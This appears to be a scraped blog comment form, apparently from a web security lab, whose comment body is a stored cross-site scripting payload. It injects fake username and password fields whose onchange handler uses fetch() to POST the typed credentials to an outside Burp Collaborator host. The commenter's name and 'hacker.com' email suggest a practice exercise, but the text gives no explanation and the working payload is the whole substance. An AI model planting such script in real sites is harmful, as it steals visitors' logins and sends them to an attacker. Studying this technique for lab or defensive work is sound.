 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://b8kgtl376yt26mk8dmwhp6w4qvwlka.burpcollaborato
r.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
hftamayo1
Email:
hftamayo@hacker.com
Website:
Post Comment